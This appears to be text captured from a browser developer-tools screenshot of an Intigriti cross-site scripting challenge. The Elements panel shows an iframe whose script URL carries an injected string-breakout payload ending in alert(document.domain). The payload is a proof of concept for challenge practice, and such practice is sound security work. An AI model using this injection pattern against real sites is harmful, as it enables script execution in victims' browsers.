 challenge.intigriti.io
select a reason --
iframe 303.52 × 153.76
Elements Console Sources Network Performance Memory Application Security Audits
<i>…</i>
<br>
<div id="reason-container">
<select id="reasons">…</select>
<div id="reason">
<iframe srcdoc="<script src="https://challenge.intigriti.io/reasons/something_else.txt'-alert(document.domain)-'"></
script>"> == $0
#document
<html>
<head>
<script src="https://challenge.intigriti.io/reasons/something_else.txt'-alert(document.domain)-'"></script>
</head>
<body></body>
</html>
</iframe>